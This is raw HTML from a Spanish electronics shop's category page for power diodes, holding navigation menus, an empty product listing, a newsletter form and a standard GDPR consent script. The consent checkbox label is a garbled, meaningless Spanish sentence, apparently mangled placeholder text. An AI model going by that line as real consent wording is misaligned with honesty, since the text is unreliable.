  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/470-pic12-pic16-y-pic18-pic-de-8-bits">PIC12, PIC16 y PIC18 (PIC de 8 bits)</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/471-pic24-y-dspic-pic-de-16-bits">PIC24 y DsPIC (PIC de 16 bits)</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/472-pic32-pic-de-32-bits">PIC32 (PIC de 32 bits)</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/473-atmel">Atmel</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/474-freescale">Freescale</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/475-adaptadores-smd-a-dip">Adaptadores SMD a DIP</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/476-bases-para-circuitos-integrados">Bases para circuitos integrados</a></li></ul></div></li><li data-depth="0"><a href="https://ssdielect.com/304-circuitos-integrados">CIRCUITOS INTEGRADOS</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar304"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar304">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/477-circuitos-analogicos">Circuitos analógicos</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar477"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar477">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/478-amplificador-operacional-de-proposito-general">Amplificador operacional de propósito general</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/479-amplificador-operacional-de-respuesta-rapida-10mhz">Amplificador operacional de respuesta rápida (&lt;10MHz)</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/480-amplificador-de-instrumentacion">Amplificador de instrumentación</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/481-comparadores-de-voltaje">Comparadores de voltaje</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/482-amplificador-de-audio">Amplificador de audio</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/483-circuitos-especiales-para-audio">Circuitos especiales para audio</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/484-osciladores-y-se-ales-analogicas">Osciladores y señales analógicas</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/485-circuitos-digitales">Circuitos digitales</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar485"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar485">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/486-serie-74ls-y-74hc">Serie 74LS y 74HC</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/487-serie-cmos-4xxx">Serie CMOS 4xxx</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/489-reguladores-de-voltaje">Reguladores de voltaje</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar489"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar489">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/490-reguladores-de-voltaje-fijos">Reguladores de voltaje fijos</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/491-reguladores-de-voltaje-variables">Reguladores de voltaje variables</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/492-aislantes-de-mica">Aislantes de mica</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/493-disipadores">Disipadores</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/494-optoacopladores">Optoacopladores</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/495-conversores-adc-y-dac">Conversores ADC y DAC</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/496-potenciometros-digitales">Potenciómetros digitales</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/497-memorias">Memorias</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar497"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar497">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/498-eeprom">EEPROM</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/499-flash">FLASH</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/500-ram">RAM</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/501-sram">SRAM</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/502-sram">SRAM</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/503-comunicaciones-1">Comunicaciones</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar503"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar503">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/504-circuitos-integrados-para-radio-frecuencia">Circuitos integrados para radio frecuencia</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/505-moduladores-y-demoduladores">Moduladores y demoduladores</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/506-circuitos-integrados-para-ethernet">Circuitos integrados para Ethernet</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/507-driver-de-motores-y-amplificadores-de-corriente-1">Driver de motores y amplificadores de corriente</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/508-reloj-en-tiempo-real-rtc">Reloj en tiempo real (RTC)</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/509-circuitos-integrados-especiales">Circuitos integrados especiales</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/510-bases-para-circuitos-integrados-1">Bases para circuitos integrados</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/511-adaptadores-smd-a-dip-1">Adaptadores SMD a DIP</a></li></ul></div></li><li data-depth="0"><a href="https://ssdielect.com/306-electroncia-de-potencia">ELECTRONCIA DE POTENCIA</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar306"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar306">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/512-modulos-para-inversores-o-ups-1">Módulos para inversores o UPS</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/513-dimmer-variadores-de-voltaje-ac">Dimmer (variadores de voltaje AC)</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/515-conversores-dc-dc-1">Conversores DC DC</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/516-cargadores-de-baterias-1">Cargadores de baterías</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/517-adaptadores-de-voltaje">Adaptadores de voltaje</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/518-fuentes-de-voltaje-de-potencia">Fuentes de voltaje de potencia</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/519-transistores-de-potencia">Transistores de potencia</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar519"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar519">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/520-mosfet">MOSFET</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/521-igbt">IGBT</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/522-bjt">BJT</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/651-diodos-de-potencia">Diodos de potencia</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/523-triac">TRIAC</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/524-scr">SCR</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/525-drivers">Drivers</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/526-modulos-rele-relay-o-relevo">Módulos relé, relay o relevo</a></li></ul></div></li><li data-depth="0"><a href="https://ssdielect.com/307-componentes-discretos">COMPONENTES DISCRETOS</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar307"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar307">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/527-resistencias">Resistencias</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar527"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar527">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/528-resistencias-de-precision-1-4w-1">Resistencias de Precisión 1/4W 1%</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/529-resistencias-1-4w-5">Resistencias 1/4W 5%</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/530-resistencias-1-2w-5">Resistencias 1/2W 5%</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/531-resistencias-1w-5">Resistencias 1W 5%</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/644-resistencia-3w">Resistencia 3W</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/532-resistencias-5w-5">Resistencias 5W 5%</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/533-resistencias-10w-5">Resistencias 10W 5%</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/534-resistencias-100w-5 ">Resistencias 100W 5%</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/535-resistencias-smd-1-y-5">Resistencias SMD 1% y 5%</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/536-arreglo-de-resistencias">Arreglo de resistencias</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/537-resistencias-variables">Resistencias Variables</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar537"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar537">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/538-potenciometros">Potenciómetros</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/539-potenciometros-estereos-o-dobles">Potenciómetros estéreos o dobles</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/540-potenciometros-multivueltas">Potenciómetros multivueltas</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/541-trimmers">Trimmers</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/621-trimmers-smd">Trimmers SMD</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/542-capacitores">Capacitores</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar542"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar542">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/543-capacitores-electroliticos">Capacitores Electrolíticos</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/544-capacitores-electroliticos-smd">Capacitores Electrolíticos SMD</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/545-capacitores-ceramicos">Capacitores Cerámicos</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/546-capacitores-ceramicos-smd">Capacitores Cerámicos SMD</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/547-capacitores-ceramicos-de-alto-voltaje">Capacitores Cerámicos de alto voltaje</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/548-capacitores-polyester">Capacitores polyester</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/549-capacitores-tantalio">Capacitores Tantalio</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/550-capacitores-variables">Capacitores variables</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/552-inductores">Inductores</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar552"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar552">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/553-inductor-tipo-resistencia">Inductor tipo resistencia</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita">Inductor de núcleo de ferrita</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/555-nucleos-de-ferrita">Núcleos de ferrita</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/556-diodos">Diodos</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar556"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar556">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/557-diodos-de-proposito-general">Diodos de propósito general</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/558-diodos-de-respuesta-rapida">Diodos de respuesta rápida</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/559-zener">Zéner</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/560-puentes-rectificadores">Puentes rectificadores</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/622-diodo-schottky">diodo schottky</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/561-led">LED</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar561"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar561">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/562-led-difuso">LED Difuso</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/563-led-a-chorro">LED a chorro</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/564-led-smd">LED SMD</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/565-led-rgb">LED RGB</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/653-leds-de-potencia">LEDS DE POTENCIA</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/567-transistores-1">Transistores</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar567"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar567">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/568-transistores-bjt">Transistores BJT</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/569-transistores-mosfet-y-jfet">Transistores MOSFET y JFET</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/570-transistores-igbt">Transistores IGBT</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/571-transistores-de-rf-2">Transistores de RF</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/572-aislantes-de-mica-1">Aislantes de mica</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/573-disipadores-1">Disipadores</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/574-rele-relay-o-relevo">Relé, relay o relevo</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/575-cristales-de-cuarzo">Cristales de cuarzo</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/576-pulsadores-e-interruptores">Pulsadores e interruptores</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar576"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar576">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/577-pulsadores">Pulsadores</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/578-switch">Switch</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/579-dip-switch">Dip switch</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/580-teclados-de-membrana">Teclados de membrana</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/581-fusibles">Fusibles</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/582-buzzer">Buzzer</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/645-varistores">Varistores</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/662-bombilla-y-luz-piloto">Bombilla y luz piloto</a></li></ul></div></li><li data-depth="0"><a href="https://ssdielect.com/310-otros-productos">OTROS PRODUCTOS</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar310"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar310">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/583-conectores">Conectores</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar583"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar583">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/584-conectores-para-pcb">Conectores para PCB</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/648-conectores-aereos-para-cable">Conectores Aéreos para cable</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/586-borneras">Borneras</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/587-conectores-para-audio">Conectores para audio</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/588-conectores-para-adaptadores">Conectores para adaptadores</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/589-regletas">Regletas</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/623-conectores-usb">Conectores USB</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/633-tomacorrientes">Tomacorrientes</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/590-otros-conectores">Otros conectores</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/591-cables-y-alambres">Cables y alambres</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar591"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar591">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/592-bus-de-datos">Bus de datos</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/593-dupont">Dupont</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/627-cables-audio-y-video">Cables Audio y video</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/634-cables-electricos">Cables eléctricos</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/594-partes-para-pcb">Partes para PCB</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar594"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar594">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/629-pcbs">PCBs</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/663-estano-flux-e-insumos-para-soldadura">Estaño, flux e insumos para soldadura</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/595-protoboard">Protoboard</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/596-disipadores-2">Disipadores</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/597-aislantes-de-mica">Aislantes de mica</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/598-baterias-y-accesorios">Baterías y accesorios</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar598"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar598">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/599-baterias">Baterías</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/600-socket-para-baterias">Socket para baterías</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/625-cajas-para-proyectos">Cajas para proyectos</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/626-transformador-de-voltaje">Transformador de Voltaje</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/631-promociones">PROMOCIONES</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/636-otros-productos">Otros productos</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/654-jardineria">Jardinería</a></li></ul></div></li></ul></li>
              <p class="read-more"><span class="button">Ver más <i class="material-icons">keyboard_arrow_down</i></span></p>
          </ul>
  </div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_categorytree/views/templates/hook/ps_categorytree.tpl -->
<!-- end module:ps_categorytree/views/templates/hook/ps_categorytree.tpl -->

<!-- begin modules/easycarousels/views/templates/hook/layout.tpl -->

<!-- end modules/easycarousels/views/templates/hook/layout.tpl -->

<!-- begin module:ps_facetedsearch/ps_facetedsearch.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_facetedsearch/ps_facetedsearch.tpl -->

            
<!-- begin module:ps_facetedsearch/views/templates/front/catalog/active-filters.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_facetedsearch/views/templates/front/catalog/active-filters.tpl --><!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_facetedsearch/views/templates/front/catalog/active-filters.tpl -->
<!-- end module:ps_facetedsearch/views/templates/front/catalog/active-filters.tpl -->

    
            
    
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_facetedsearch/ps_facetedsearch.tpl -->
<!-- end module:ps_facetedsearch/ps_facetedsearch.tpl -->

                          </div>
          

          
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
    
  <section id="main">

    
    <div id="js-product-list-header">
            <div class="block-category card card-block">
            <div class="block-category-inner">
                <div>
                    <h1 class="h1">Diodos de potencia</h1>
                                    </div>
                            </div>
        </div>

                                
    
</div>


    <section id="products">
              <div id="js-product-list-top"></div>

        <div id="js-product-list">
          <section id="content" class="page-content page-not-found">
  

    <h4>Lamentamos las molestias.</h4>
    <p>Realice una nueva búsqueda sobre su interés</p>

    
      
    

    
      
    

  
</section>
        </div>

        <div id="js-product-list-bottom"></div>
          </section>

  </section>

    
  </div>


          

                            <div id="full-column">
                    
    
    
                </div>
            
        </div>
        
      </section>

      <footer id="footer">
        
          <div class="pre-footer ">
  <div class="container">
    <div class="row">
      
        
<!-- begin modules/easycarousels/views/templates/hook/layout.tpl -->

<!-- end modules/easycarousels/views/templates/hook/layout.tpl -->

<!-- begin module:ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->
<div class="block_newsletter" id="blockEmailSubscription_displayFooterBefore">
    <p id="block-newsletter-label" class="title_newsletter">
      Suscríbete a las mejores ofertas
    </p>
    <div class="form_newsletter">
      <form action="https://ssdielect.com/651-diodos-de-potencia#blockEmailSubscription_displayFooterBefore" method="post">
          <div class="dataform_newsletter">
              <div class="input-wrapper">

                  <input
                    name="email"
                    type="email"
                    value=""
                    placeholder="Su dirección de correo electrónico"
                    aria-labelledby="block-newsletter-label"
                    required
                  >
                  <input
                      class="btn btn-primary"
                      name="submitNewsletter"
                      type="submit"
                      value="subscribir"
                  >
              </div>
            <input type="hidden" name="blockHookName" value="displayFooterBefore" />
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="msg_newsletter">
                              <p>Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
                                                          
<!-- begin module:psgdpr/views/templates/hook/displayGDPRConsent.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/psgdpr/views/templates/hook/displayGDPRConsent.tpl -->
    <div class="gdpr_consent gdpr_module_16">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_16" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_16">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Para quien evita las consecuencias del juego, pero lo ciega a lo mínimo, lo ciega y lo ciega, abandona los objetivos a menos que lo abandone.</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://ssdielect.com/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "0680701888f1d7a50ff40706dbb5dff572bb35a4";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "16";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>

<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/psgdpr/views/templates/hook/displayGDPRConsent.tpl -->
<!-- end module:psgdpr/views/templates/hook/displayGDPRConsent.tpl -->

                        </div>
      </form>
    </div>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->
<!-- end module:ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->

      
    </div>
  </div>
</div>
<div class="footer-container ">
  <div class="container">
    <div class="row">
      
        
<!-- begin module:ps_linklist/views/templates/hook/linkblock.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_linklist/views/templates/hook/linkblock.tpl --><div class="col-md-4 links">
  <div class="row">
      <div class="col-md-12 wrapper">
      <p class="h3 hidden-sm-down">Productos</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_50192" data-toggle="collapse">
        <span class="h3">Productos</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_50192" class="collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://ssdielect.com/productos-rebajados"
                title="Our special products"
                            >
              Ofertas
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://ssdielect.com/novedades"
                title="Novedades"
                            >
              Novedades
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://ssdielect.com/mas-vendidos"
                title="Los más vendidos"
                            >
